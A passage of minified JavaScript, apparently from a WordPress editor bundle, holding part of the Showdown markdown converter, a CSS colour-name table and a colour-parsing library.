d=u.search(c),p=a(e,r);-1!==d?(l+="\n\n<"+r+p+">\n"+n(u.slice(0,d),!!o)+"</"+r+">\n",c="ul"===(r="ul"===r?"ol":"ul")?i:s,t(u.slice(d))):l+="\n\n<"+r+p+">\n"+n(u,!!o)+"</"+r+">\n"}(e);else{var u=a(e,r);l="\n\n<"+r+u+">\n"+n(e,!!o)+"</"+r+">\n"}return l}return e=r.converter._dispatch("lists.before",e,t,r),e+="¨0",e=(e=r.gListLevel?e.replace(/^(( {0,3}([*+-]|\d+[.])[ \t]+)[^\r]+?(¨0|\n{2,}(?=\S)(?![ \t]*(?:[*+-]|\d+[.])[ \t]+)))/gm,(function(e,t,r){return i(t,r.search(/[*+-]/g)>-1?"ul":"ol",!0)})):e.replace(/(\n\n|^\n?)(( {0,3}([*+-]|\d+[.])[ \t]+)[^\r]+?(¨0|\n{2,}(?=\S)(?![ \t]*(?:[*+-]|\d+[.])[ \t]+)))/gm,(function(e,t,r,n){return i(r,n.search(/[*+-]/g)>-1?"ul":"ol",!1)}))).replace(/¨0/,""),e=r.converter._dispatch("lists.after",e,t,r)})),o.subParser("metadata",(function(e,t,r){"use strict";if(!t.metadata)return e;function n(e){r.metadata.raw=e,(e=(e=e.replace(/&/g,"&amp;").replace(/"/g,"&quot;")).replace(/\n {4}/g," ")).replace(/^([\S ]+): +([\s\S]+?)$/gm,(function(e,t,n){return r.metadata.parsed[t]=n,""}))}return e=(e=(e=(e=r.converter._dispatch("metadata.before",e,t,r)).replace(/^\s*«««+(\S*?)\n([\s\S]+?)\n»»»+\n/,(function(e,t,r){return n(r),"¨M"}))).replace(/^\s*---+(\S*?)\n([\s\S]+?)\n---+\n/,(function(e,t,a){return t&&(r.metadata.format=t),n(a),"¨M"}))).replace(/¨M/g,""),e=r.converter._dispatch("metadata.after",e,t,r)})),o.subParser("outdent",(function(e,t,r){"use strict";return e=(e=(e=r.converter._dispatch("outdent.before",e,t,r)).replace(/^(\t|[ ]{1,4})/gm,"¨0")).replace(/¨0/g,""),e=r.converter._dispatch("outdent.after",e,t,r)})),o.subParser("paragraphs",(function(e,t,r){"use strict";for(var n=(e=(e=(e=r.converter._dispatch("paragraphs.before",e,t,r)).replace(/^\n+/g,"")).replace(/\n+$/g,"")).split(/\n{2,}/g),a=[],i=n.length,s=0;s<i;s++){var c=n[s];c.search(/¨(K|G)(\d+)\1/g)>=0?a.push(c):c.search(/\S/)>=0&&(c=(c=o.subParser("spanGamut")(c,t,r)).replace(/^([ \t]*)/g,"<p>"),c+="</p>",a.push(c))}for(i=a.length,s=0;s<i;s++){for(var l="",u=a[s],d=!1;/¨(K|G)(\d+)\1/.test(u);){var p=RegExp.$1,h=RegExp.$2;l=(l="K"===p?r.gHtmlBlocks[h]:d?o.subParser("encodeCode")(r.ghCodeBlocks[h].text,t,r):r.ghCodeBlocks[h].codeblock).replace(/\$/g,"$$$$"),u=u.replace(/(\n\n)?¨(K|G)\d+\2(\n\n)?/,l),/^<pre\b[^>]*>\s*<code\b[^>]*>/.test(u)&&(d=!0)}a[s]=u}return e=(e=(e=a.join("\n")).replace(/^\n+/g,"")).replace(/\n+$/g,""),r.converter._dispatch("paragraphs.after",e,t,r)})),o.subParser("runExtension",(function(e,t,r,n){"use strict";if(e.filter)t=e.filter(t,n.converter,r);else if(e.regex){var a=e.regex;a instanceof RegExp||(a=new RegExp(a,"g")),t=t.replace(a,e.replace)}return t})),o.subParser("spanGamut",(function(e,t,r){"use strict";return e=r.converter._dispatch("spanGamut.before",e,t,r),e=o.subParser("codeSpans")(e,t,r),e=o.subParser("escapeSpecialCharsWithinTagAttributes")(e,t,r),e=o.subParser("encodeBackslashEscapes")(e,t,r),e=o.subParser("images")(e,t,r),e=o.subParser("anchors")(e,t,r),e=o.subParser("autoLinks")(e,t,r),e=o.subParser("simplifiedAutoLinks")(e,t,r),e=o.subParser("emoji")(e,t,r),e=o.subParser("underline")(e,t,r),e=o.subParser("italicsAndBold")(e,t,r),e=o.subParser("strikethrough")(e,t,r),e=o.subParser("ellipsis")(e,t,r),e=o.subParser("hashHTMLSpans")(e,t,r),e=o.subParser("encodeAmpsAndAngles")(e,t,r),t.simpleLineBreaks?/\n\n¨K/.test(e)||(e=e.replace(/\n+/g,"<br />\n")):e=e.replace(/  +\n/g,"<br />\n"),e=r.converter._dispatch("spanGamut.after",e,t,r)})),o.subParser("strikethrough",(function(e,t,r){"use strict";return t.strikethrough&&(e=(e=r.converter._dispatch("strikethrough.before",e,t,r)).replace(/(?:~){2}([\s\S]+?)(?:~){2}/g,(function(e,n){return function(e){return t.simplifiedAutoLink&&(e=o.subParser("simplifiedAutoLinks")(e,t,r)),"<del>"+e+"</del>"}(n)})),e=r.converter._dispatch("strikethrough.after",e,t,r)),e})),o.subParser("stripLinkDefinitions",(function(e,t,r){"use strict";var n=function(e,n,a,i,s,c,l){return n=n.toLowerCase(),a.match(/^data:.+?\/.+?;base64,/)?r.gUrls[n]=a.replace(/\s/g,""):r.gUrls[n]=o.subParser("encodeAmpsAndAngles")(a,t,r),c?c+l:(l&&(r.gTitles[n]=l.replace(/"|'/g,"&quot;")),t.parseImgDimensions&&i&&s&&(r.gDimensions[n]={width:i,height:s}),"")};return e=(e=(e=(e+="¨0").replace(/^ {0,3}\[(.+)]:[ \t]*\n?[ \t]*<?(data:.+?\/.+?;base64,[A-Za-z0-9+/=\n]+?)>?(?: =([*\d]+[A-Za-z%]{0,4})x([*\d]+[A-Za-z%]{0,4}))?[ \t]*\n?[ \t]*(?:(\n*)["|'(](.+?)["|')][ \t]*)?(?:\n\n|(?=¨0)|(?=\n\[))/gm,n)).replace(/^ {0,3}\[(.+)]:[ \t]*\n?[ \t]*<?([^>\s]+)>?(?: =([*\d]+[A-Za-z%]{0,4})x([*\d]+[A-Za-z%]{0,4}))?[ \t]*\n?[ \t]*(?:(\n*)["|'(](.+?)["|')][ \t]*)?(?:\n+|(?=¨0))/gm,n)).replace(/¨0/,"")})),o.subParser("tables",(function(e,t,r){"use strict";if(!t.tables)return e;function n(e,n){return"<td"+n+">"+o.subParser("spanGamut")(e,t,r)+"</td>\n"}function a(e){var a,i=e.split("\n");for(a=0;a<i.length;++a)/^ {0,3}\|/.test(i[a])&&(i[a]=i[a].replace(/^ {0,3}\|/,"")),/\|[ \t]*$/.test(i[a])&&(i[a]=i[a].replace(/\|[ \t]*$/,"")),i[a]=o.subParser("codeSpans")(i[a],t,r);var s,c,l,u,d=i[0].split("|").map((function(e){return e.trim()})),p=i[1].split("|").map((function(e){return e.trim()})),h=[],f=[],g=[],m=[];for(i.shift(),i.shift(),a=0;a<i.length;++a)""!==i[a].trim()&&h.push(i[a].split("|").map((function(e){return e.trim()})));if(d.length<p.length)return e;for(a=0;a<p.length;++a)g.push((s=p[a],/^:[ \t]*--*$/.test(s)?' style="text-align:left;"':/^--*[ \t]*:[ \t]*$/.test(s)?' style="text-align:right;"':/^:[ \t]*--*[ \t]*:$/.test(s)?' style="text-align:center;"':""));for(a=0;a<d.length;++a)o.helper.isUndefined(g[a])&&(g[a]=""),f.push((c=d[a],l=g[a],u=void 0,u="",c=c.trim(),(t.tablesHeaderId||t.tableHeaderId)&&(u=' id="'+c.replace(/ /g,"_").toLowerCase()+'"'),"<th"+u+l+">"+(c=o.subParser("spanGamut")(c,t,r))+"</th>\n"));for(a=0;a<h.length;++a){for(var b=[],_=0;_<f.length;++_)o.helper.isUndefined(h[a][_]),b.push(n(h[a][_],g[_]));m.push(b)}return function(e,t){for(var r="<table>\n<thead>\n<tr>\n",n=e.length,a=0;a<n;++a)r+=e[a];for(r+="</tr>\n</thead>\n<tbody>\n",a=0;a<t.length;++a){r+="<tr>\n";for(var o=0;o<n;++o)r+=t[a][o];r+="</tr>\n"}return r+="</tbody>\n</table>\n"}(f,m)}return e=(e=(e=(e=r.converter._dispatch("tables.before",e,t,r)).replace(/\\(\|)/g,o.helper.escapeCharactersCallback)).replace(/^ {0,3}\|?.+\|.+\n {0,3}\|?[ \t]*:?[ \t]*(?:[-=]){2,}[ \t]*:?[ \t]*\|[ \t]*:?[ \t]*(?:[-=]){2,}[\s\S]+?(?:\n\n|¨0)/gm,a)).replace(/^ {0,3}\|.+\|[ \t]*\n {0,3}\|[ \t]*:?[ \t]*(?:[-=]){2,}[ \t]*:?[ \t]*\|[ \t]*\n( {0,3}\|.+\|[ \t]*\n)*(?:\n|¨0)/gm,a),e=r.converter._dispatch("tables.after",e,t,r)})),o.subParser("underline",(function(e,t,r){"use strict";return t.underline?(e=r.converter._dispatch("underline.before",e,t,r),e=(e=t.literalMidWordUnderscores?(e=e.replace(/\b___(\S[\s\S]*?)___\b/g,(function(e,t){return"<u>"+t+"</u>"}))).replace(/\b__(\S[\s\S]*?)__\b/g,(function(e,t){return"<u>"+t+"</u>"})):(e=e.replace(/___(\S[\s\S]*?)___/g,(function(e,t){return/\S$/.test(t)?"<u>"+t+"</u>":e}))).replace(/__(\S[\s\S]*?)__/g,(function(e,t){return/\S$/.test(t)?"<u>"+t+"</u>":e}))).replace(/(_)/g,o.helper.escapeCharactersCallback),e=r.converter._dispatch("underline.after",e,t,r)):e})),o.subParser("unescapeSpecialChars",(function(e,t,r){"use strict";return e=(e=r.converter._dispatch("unescapeSpecialChars.before",e,t,r)).replace(/¨E(\d+)E/g,(function(e,t){var r=parseInt(t);return String.fromCharCode(r)})),e=r.converter._dispatch("unescapeSpecialChars.after",e,t,r)})),o.subParser("makeMarkdown.blockquote",(function(e,t){"use strict";var r="";if(e.hasChildNodes())for(var n=e.childNodes,a=n.length,i=0;i<a;++i){var s=o.subParser("makeMarkdown.node")(n[i],t);""!==s&&(r+=s)}return r="> "+(r=r.trim()).split("\n").join("\n> ")})),o.subParser("makeMarkdown.codeBlock",(function(e,t){"use strict";var r=e.getAttribute("language"),n=e.getAttribute("precodenum");return"```"+r+"\n"+t.preList[n]+"\n```"})),o.subParser("makeMarkdown.codeSpan",(function(e){"use strict";return"`"+e.innerHTML+"`"})),o.subParser("makeMarkdown.emphasis",(function(e,t){"use strict";var r="";if(e.hasChildNodes()){r+="*";for(var n=e.childNodes,a=n.length,i=0;i<a;++i)r+=o.subParser("makeMarkdown.node")(n[i],t);r+="*"}return r})),o.subParser("makeMarkdown.header",(function(e,t,r){"use strict";var n=new Array(r+1).join("#"),a="";if(e.hasChildNodes()){a=n+" ";for(var i=e.childNodes,s=i.length,c=0;c<s;++c)a+=o.subParser("makeMarkdown.node")(i[c],t)}return a})),o.subParser("makeMarkdown.hr",(function(){"use strict";return"---"})),o.subParser("makeMarkdown.image",(function(e){"use strict";var t="";return e.hasAttribute("src")&&(t+="!["+e.getAttribute("alt")+"](",t+="<"+e.getAttribute("src")+">",e.hasAttribute("width")&&e.hasAttribute("height")&&(t+=" ="+e.getAttribute("width")+"x"+e.getAttribute("height")),e.hasAttribute("title")&&(t+=' "'+e.getAttribute("title")+'"'),t+=")"),t})),o.subParser("makeMarkdown.links",(function(e,t){"use strict";var r="";if(e.hasChildNodes()&&e.hasAttribute("href")){var n=e.childNodes,a=n.length;r="[";for(var i=0;i<a;++i)r+=o.subParser("makeMarkdown.node")(n[i],t);r+="](",r+="<"+e.getAttribute("href")+">",e.hasAttribute("title")&&(r+=' "'+e.getAttribute("title")+'"'),r+=")"}return r})),o.subParser("makeMarkdown.list",(function(e,t,r){"use strict";var n="";if(!e.hasChildNodes())return"";for(var a=e.childNodes,i=a.length,s=e.getAttribute("start")||1,c=0;c<i;++c)if(void 0!==a[c].tagName&&"li"===a[c].tagName.toLowerCase()){n+=("ol"===r?s.toString()+". ":"- ")+o.subParser("makeMarkdown.listItem")(a[c],t),++s}return(n+="\n\x3c!-- --\x3e\n").trim()})),o.subParser("makeMarkdown.listItem",(function(e,t){"use strict";for(var r="",n=e.childNodes,a=n.length,i=0;i<a;++i)r+=o.subParser("makeMarkdown.node")(n[i],t);return/\n$/.test(r)?r=r.split("\n").join("\n    ").replace(/^ {4}$/gm,"").replace(/\n\n+/g,"\n\n"):r+="\n",r})),o.subParser("makeMarkdown.node",(function(e,t,r){"use strict";r=r||!1;var n="";if(3===e.nodeType)return o.subParser("makeMarkdown.txt")(e,t);if(8===e.nodeType)return"\x3c!--"+e.data+"--\x3e\n\n";if(1!==e.nodeType)return"";switch(e.tagName.toLowerCase()){case"h1":r||(n=o.subParser("makeMarkdown.header")(e,t,1)+"\n\n");break;case"h2":r||(n=o.subParser("makeMarkdown.header")(e,t,2)+"\n\n");break;case"h3":r||(n=o.subParser("makeMarkdown.header")(e,t,3)+"\n\n");break;case"h4":r||(n=o.subParser("makeMarkdown.header")(e,t,4)+"\n\n");break;case"h5":r||(n=o.subParser("makeMarkdown.header")(e,t,5)+"\n\n");break;case"h6":r||(n=o.subParser("makeMarkdown.header")(e,t,6)+"\n\n");break;case"p":r||(n=o.subParser("makeMarkdown.paragraph")(e,t)+"\n\n");break;case"blockquote":r||(n=o.subParser("makeMarkdown.blockquote")(e,t)+"\n\n");break;case"hr":r||(n=o.subParser("makeMarkdown.hr")(e,t)+"\n\n");break;case"ol":r||(n=o.subParser("makeMarkdown.list")(e,t,"ol")+"\n\n");break;case"ul":r||(n=o.subParser("makeMarkdown.list")(e,t,"ul")+"\n\n");break;case"precode":r||(n=o.subParser("makeMarkdown.codeBlock")(e,t)+"\n\n");break;case"pre":r||(n=o.subParser("makeMarkdown.pre")(e,t)+"\n\n");break;case"table":r||(n=o.subParser("makeMarkdown.table")(e,t)+"\n\n");break;case"code":n=o.subParser("makeMarkdown.codeSpan")(e,t);break;case"em":case"i":n=o.subParser("makeMarkdown.emphasis")(e,t);break;case"strong":case"b":n=o.subParser("makeMarkdown.strong")(e,t);break;case"del":n=o.subParser("makeMarkdown.strikethrough")(e,t);break;case"a":n=o.subParser("makeMarkdown.links")(e,t);break;case"img":n=o.subParser("makeMarkdown.image")(e,t);break;default:n=e.outerHTML+"\n\n"}return n})),o.subParser("makeMarkdown.paragraph",(function(e,t){"use strict";var r="";if(e.hasChildNodes())for(var n=e.childNodes,a=n.length,i=0;i<a;++i)r+=o.subParser("makeMarkdown.node")(n[i],t);return r=r.trim()})),o.subParser("makeMarkdown.pre",(function(e,t){"use strict";var r=e.getAttribute("prenum");return"<pre>"+t.preList[r]+"</pre>"})),o.subParser("makeMarkdown.strikethrough",(function(e,t){"use strict";var r="";if(e.hasChildNodes()){r+="~~";for(var n=e.childNodes,a=n.length,i=0;i<a;++i)r+=o.subParser("makeMarkdown.node")(n[i],t);r+="~~"}return r})),o.subParser("makeMarkdown.strong",(function(e,t){"use strict";var r="";if(e.hasChildNodes()){r+="**";for(var n=e.childNodes,a=n.length,i=0;i<a;++i)r+=o.subParser("makeMarkdown.node")(n[i],t);r+="**"}return r})),o.subParser("makeMarkdown.table",(function(e,t){"use strict";var r,n,a="",i=[[],[]],s=e.querySelectorAll("thead>tr>th"),c=e.querySelectorAll("tbody>tr");for(r=0;r<s.length;++r){var l=o.subParser("makeMarkdown.tableCell")(s[r],t),u="---";if(s[r].hasAttribute("style"))switch(s[r].getAttribute("style").toLowerCase().replace(/\s/g,"")){case"text-align:left;":u=":---";break;case"text-align:right;":u="---:";break;case"text-align:center;":u=":---:"}i[0][r]=l.trim(),i[1][r]=u}for(r=0;r<c.length;++r){var d=i.push([])-1,p=c[r].getElementsByTagName("td");for(n=0;n<s.length;++n){var h=" ";void 0!==p[n]&&(h=o.subParser("makeMarkdown.tableCell")(p[n],t)),i[d].push(h)}}var f=3;for(r=0;r<i.length;++r)for(n=0;n<i[r].length;++n){var g=i[r][n].length;g>f&&(f=g)}for(r=0;r<i.length;++r){for(n=0;n<i[r].length;++n)1===r?":"===i[r][n].slice(-1)?i[r][n]=o.helper.padEnd(i[r][n].slice(-1),f-1,"-")+":":i[r][n]=o.helper.padEnd(i[r][n],f,"-"):i[r][n]=o.helper.padEnd(i[r][n],f);a+="| "+i[r].join(" | ")+" |\n"}return a.trim()})),o.subParser("makeMarkdown.tableCell",(function(e,t){"use strict";var r="";if(!e.hasChildNodes())return"";for(var n=e.childNodes,a=n.length,i=0;i<a;++i)r+=o.subParser("makeMarkdown.node")(n[i],t,!0);return r.trim()})),o.subParser("makeMarkdown.txt",(function(e){"use strict";var t=e.nodeValue;return t=(t=t.replace(/ +/g," ")).replace(/¨NBSP;/g," "),t=(t=(t=(t=(t=(t=(t=(t=(t=o.helper.unescapeHTMLEntities(t)).replace(/([*_~|`])/g,"\\$1")).replace(/^(\s*)>/g,"\\$1>")).replace(/^#/gm,"\\#")).replace(/^(\s*)([-=]{3,})(\s*)$/,"$1\\$2$3")).replace(/^( {0,3}\d+)\./gm,"$1\\.")).replace(/^( {0,3})([+-])/gm,"$1\\$2")).replace(/]([\s]*)\(/g,"\\]$1\\(")).replace(/^ {0,3}\[([\S \t]*?)]:/gm,"\\[$1]:")}));void 0===(n=function(){"use strict";return o}.call(t,r,t,e))||(e.exports=n)}).call(this)},NMb1:function(e,t){e.exports=window.wp.deprecated},SVSp:function(e,t){e.exports=window.wp.shortcode},UuzZ:function(e,t){e.exports=window.wp.autop},YLtl:function(e,t){e.exports=window.lodash},abaT:function(e,t,r){"use strict";t.a=function(e,t){var r={white:"#ffffff",bisque:"#ffe4c4",blue:"#0000ff",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",antiquewhite:"#faebd7",aqua:"#00ffff",azure:"#f0ffff",whitesmoke:"#f5f5f5",papayawhip:"#ffefd5",plum:"#dda0dd",blanchedalmond:"#ffebcd",black:"#000000",gold:"#ffd700",goldenrod:"#daa520",gainsboro:"#dcdcdc",cornsilk:"#fff8dc",cornflowerblue:"#6495ed",burlywood:"#deb887",aquamarine:"#7fffd4",beige:"#f5f5dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkkhaki:"#bdb76b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",peachpuff:"#ffdab9",darkmagenta:"#8b008b",darkred:"#8b0000",darkorchid:"#9932cc",darkorange:"#ff8c00",darkslateblue:"#483d8b",gray:"#808080",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",deeppink:"#ff1493",deepskyblue:"#00bfff",wheat:"#f5deb3",firebrick:"#b22222",floralwhite:"#fffaf0",ghostwhite:"#f8f8ff",darkviolet:"#9400d3",magenta:"#ff00ff",green:"#008000",dodgerblue:"#1e90ff",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",blueviolet:"#8a2be2",forestgreen:"#228b22",lawngreen:"#7cfc00",indianred:"#cd5c5c",indigo:"#4b0082",fuchsia:"#ff00ff",brown:"#a52a2a",maroon:"#800000",mediumblue:"#0000cd",lightcoral:"#f08080",darkturquoise:"#00ced1",lightcyan:"#e0ffff",ivory:"#fffff0",lightyellow:"#ffffe0",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",linen:"#faf0e6",mediumaquamarine:"#66cdaa",lemonchiffon:"#fffacd",lime:"#00ff00",khaki:"#f0e68c",mediumseagreen:"#3cb371",limegreen:"#32cd32",mediumspringgreen:"#00fa9a",lightskyblue:"#87cefa",lightblue:"#add8e6",midnightblue:"#191970",lightpink:"#ffb6c1",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",mintcream:"#f5fffa",lightslategray:"#778899",lightslategrey:"#778899",navajowhite:"#ffdead",navy:"#000080",mediumvioletred:"#c71585",powderblue:"#b0e0e6",palegoldenrod:"#eee8aa",oldlace:"#fdf5e6",paleturquoise:"#afeeee",mediumturquoise:"#48d1cc",mediumorchid:"#ba55d3",rebeccapurple:"#663399",lightsteelblue:"#b0c4de",mediumslateblue:"#7b68ee",thistle:"#d8bfd8",tan:"#d2b48c",orchid:"#da70d6",mediumpurple:"#9370db",purple:"#800080",pink:"#ffc0cb",skyblue:"#87ceeb",springgreen:"#00ff7f",palegreen:"#98fb98",red:"#ff0000",yellow:"#ffff00",slateblue:"#6a5acd",lavenderblush:"#fff0f5",peru:"#cd853f",palevioletred:"#db7093",violet:"#ee82ee",teal:"#008080",slategray:"#708090",slategrey:"#708090",aliceblue:"#f0f8ff",darkseagreen:"#8fbc8f",darkolivegreen:"#556b2f",greenyellow:"#adff2f",seagreen:"#2e8b57",seashell:"#fff5ee",tomato:"#ff6347",silver:"#c0c0c0",sienna:"#a0522d",lavender:"#e6e6fa",lightgreen:"#90ee90",orange:"#ffa500",orangered:"#ff4500",steelblue:"#4682b4",royalblue:"#4169e1",turquoise:"#40e0d0",yellowgreen:"#9acd32",salmon:"#fa8072",saddlebrown:"#8b4513",sandybrown:"#f4a460",rosybrown:"#bc8f8f",darksalmon:"#e9967a",lightgoldenrodyellow:"#fafad2",snow:"#fffafa",lightgrey:"#d3d3d3",lightgray:"#d3d3d3",dimgray:"#696969",dimgrey:"#696969",olivedrab:"#6b8e23",olive:"#808000"},n={};for(var a in r)n[r[a]]=a;var o={};e.prototype.toName=function(t){if(!(this.rgba.a||this.rgba.r||this.rgba.g||this.rgba.b))return"transparent";var a,i,s=n[this.toHex()];if(s)return s;if(null==t?void 0:t.closest){var c=this.toRgb(),l=1/0,u="black";if(!o.length)for(var d in r)o[d]=new e(r[d]).toRgb();for(var p in r){var h=(a=c,i=o[p],Math.pow(a.r-i.r,2)+Math.pow(a.g-i.g,2)+Math.pow(a.b-i.b,2));h<l&&(l=h,u=p)}return u}},t.string.push([function(t){var n=t.toLowerCase(),a="transparent"===n?"#0000":r[n];return a?new e(a).toRgb():null},"name"])}},fHnH:function(e,t,r){"use strict";r.d(t,"a",(function(){return E})),r.d(t,"b",(function(){return N}));var n={grad:.9,turn:360,rad:360/(2*Math.PI)},a=function(e){return"string"==typeof e?e.length>0:"number"==typeof e},o=function(e,t,r){return void 0===t&&(t=0),void 0===r&&(r=Math.pow(10,t)),Math.round(r*e)/r+0},i=function(e,t,r){return void 0===t&&(t=0),void 0===r&&(r=1),e>r?r:e>t?e:t},s=function(e){return(e=isFinite(e)?e%360:0)>0?e:e+360},c=function(e){return{r:i(e.r,0,255),g:i(e.g,0,255),b:i(e.b,0,255),a:i(e.a)}},l=function(e){return{r:o(e.r),g:o(e.g),b:o(e.b),a:o(e.a,3)}},u=/^#([0-9a-f]{3,8})$/i,d=function(e){var t=e.toString(16);return t.length<2?"0"+t:t},p=function(e){var t=e.r,r=e.g,n=e.b,a=e.a,o=Math.max(t,r,n),i=o-Math.min(t,r,n),s=i?o===t?(r-n)/i:o===r?2+(n-t)/i:4+(t-r)/i:0;return{h:60*(s<0?s+6:s),s:o?i/o*100:0,v:o/255*100,a:a}},h=function(e){var t=e.h,r=e.s,n=e.v,a=e.a;t=t/360*6,r/=100,n/=100;var o=Math.floor(t),i=n*(1-r),s=n*(1-(t-o)*r),c=n*(1-(1-t+o)*r),l=o%6;return{r:255*[n,s,i,i,c,n][l],g:255*[c,n,n,s,i,i][l],b:255*[i,i,c,n,n,s][l],a:a}},f=function(e){return{h:s(e.h),s:i(e.s,0,100),l:i(e.l,0,100),a:i(e.a)}},g=function(e){return{h:o(e.h),s:o(e.s),l:o(e.l),a:o(e.a,3)}},m=function(e){return h((r=(t=e).s,{h:t.h,s:(r*=((n=t.l)<50?n:100-n)/100)>0?2*r/(n+r)*100:0,v:n+r,a:t.a}));var t,r,n},b=function(e){return{h:(t=p(e)).h,s:(a=(200-(r=t.s))*(n=t.v)/100)>0&&a<200?r*n/100/(a<=100?a:200-a)*100:0,l:a/2,a:t.a};var t,r,n,a},_=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s*,\s*([+-]?\d*\.?\d+)%\s*,\s*([+-]?\d*\.?\d+)%\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,k=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s+([+-]?\d*\.?\d+)%\s+([+-]?\d*\.?\d+)%\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,y=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,w=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,v={string:[[function(e){var t=u.exec(e);return t?(e=t[1]).length<=4?{r:parseInt(e[0]+e[0],16),g:parseInt(e[1]+e[1],16),b:parseInt(e[2]+e[2],16),a:4===e.length?o(parseInt(e[3]+e[3],16)/255,2):1}:6===e.length||8===e.length?{r:parseInt(e.substr(0,2),16),g:parseInt(e.substr(2,2),16),b:parseInt(e.substr(4,2),16),a:8===e.length?o(parseInt(e.substr(6,2),16)/255,2):1}:null:null},"hex"],[function(e){var t=y.exec(e)||w.exec(e);return t?t[2]!==t[4]||t[4]!==t[6]?null:c({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):null},"rgb"],[function(e){var t=_.exec(e)||k.exec(e);if(!t)return null;var r,a,o=f({h:(r=t[1],a=t[2],void 0===a&&(a="deg"),Number(r)*(n[a]||1)),s:Number(t[3]),l:Number(t[4]),a:void 0===t[5]?1:Number(t[5])/(t[6]?100:1)});return m(o)},"hsl"]],object:[[function(e){var t=e.r,r=e.g,n=e.b,o=e.a,i=void 0===o?1:o;return a(t)&&a(r)&&a(n)?c({r:Number(t),g:Number(r),b:Number(n),a:Number(i)}):null},"rgb"],[function(e){var t=e.h,r=e.s,n=e.l,o=e.a,i=void 0===o?1:o;if(!a(t)||!a(r)||!a(n))return null;var s=f({h:Number(t),s:Number(r),l:Number(n),a:Number(i)});return m(s)},"hsl"],[function(e){var t=e.h,r=e.s,n=e.v,o=e.a,c=void 0===o?1:o;if(!a(t)||!a(r)||!a(n))return null;var l=function(e){return{h:s(e.h),s:i(e.s,0,100),v:i(e.v,0,100),a:i(e.a)}}({h:Number(t),s:Number(r),v:Number(n),a:Number(c)});return h(l)},"hsv"]]},j=function(e,t){for(var r=0;r<t.length;r++){var n=t[r][0](e);if(n)return[n,t[r][1]]}return[null,void 0]},T=function(e){return"string"==typeof e?j(e.trim(),v.string):"object"==typeof e&&null!==e?j(e,v.object):[null,void 0]},O=function(e,t){var r=b(e);return{h:r.h,s:i(r.s+100*t,0,100),l:r.l,a:r.a}},C=function(e){return(299*e.r+587*e.g+114*e.b)/1e3/255},x=function(e,t){var r=b(e);return{h:r.h,s:r.s,l:i(r.l+100*t,0,100),a:r.a}},S=function(){function e(e){this.parsed=T(e)[0],this.rgba=this.parsed||{r:0,g:0,b:0,a:1}}return e.prototype.isValid=function(){return null!==this.parsed},e.prototype.brightness=function(){return o(C(this.rgba),2)},e.prototype.isDark=function(){return C(this.rgba)<.5},e.prototype.isLight=function(){return C(this.rgba)>=.5},e.prototype.toHex=function(){return t=(e=l(this.rgba)).r,r=e.g,n=e.b,i=(a=e.a)<1?d(o(255*a)):"","#"+d(t)+d(r)+d(n)+i;var e,t,r,n,a,i},e.prototype.toRgb=function(){return l(this.rgba)},e.prototype.toRgbString=function(){return t=(e=l(this.rgba)).r,r=e.g,n=e.b,(a=e.a)<1?"rgba("+t+", "+r+", "+n+", "+a+")":"rgb("+t+", "+r+", "+n+")";var e,t,r,n,a},e.prototype.toHsl=function(){return g(b(this.rgba))},e.prototype.toHslString=function(){return t=(e=g(b(this.rgba))).h,r=e.s,n=e.l,(a=e.a)<1?"hsla("+t+", "+r+"%, "+n+"%, "+a+")":"hsl("+t+", "+r+"%, "+n+"%)";var e,t,r,n,a},e.prototype.toHsv=function(){return e=p(this.rgba),{h:o(e.h),s:o(e.s),v:o(e.v),a:o(e.a,3)};var e},e.prototype.invert=function(){return E({r:255-(e=this.rgba).r,g:255-e.g,b:255-e.b,a:e.a});var e},e.prototype.saturate=function(e){return void 0===e&&(e=.1),E(O(this.rgba,e))},e.prototype.desaturate=function(e){return void 0===e&&(e=.1),E(O(this.rgba,-e))},e.prototype.grayscale=function(){return E(O(this.rgba,-1))},e.prototype.lighten=function(e){return void 0===e&&(e=.1),E(x(this.rgba,e))},e.prototype.darken=function(e){return void 0===e&&(e=.1),E(x(this.rgba,-e))},e.prototype.rotate=function(e){return void 0===e&&(e=15),this.hue(this.hue()+e)},e.prototype.alpha=function(e){return"number"==typeof e?E({r:(t=this.rgba).r,g:t.g,b:t.b,a:e}):o(this.rgba.a,3);var t},e.prototype.hue=function(e){var t=b(this.rgba);return"number"==typeof e?E({h:e,s:t.s,l:t.l,a:t.a}):o(t.h)},e.prototype.isEqual=function(e){return this.toHex()===E(e).toHex()},e}(),E=function(e){return e instanceof S?e:new S(e)},B=[],N=function(e){e.forEach((function(e){B.indexOf(e)<0&&(e(S,v),B.push(e))}))}},g56x:function(e,t){e.exports=window.wp.hooks},l3Sj:function(e,t){e.exports=window.wp.i18n},ouCq:function(e,t){e.exports=window.wp.blockSerializationDefaultParser},pPDe:function(e,t,r){"use strict";var n,a;function o(e){return[e]}function i(){var e={clear:function(){e.head=null}};return e}function s(e,t,r){var n;if(e.length!==t.length)return!1;for(n=r;n<e.length;n++)if(e[n]!==t[n])return!1;return!0}n={},a="undefined"!=typeof WeakMap,t.a=function(e,t){var r,c;function l(){r=a?new WeakMap:i()}function u(){var r,n,a,o,i,l=arguments.length;for(o=new 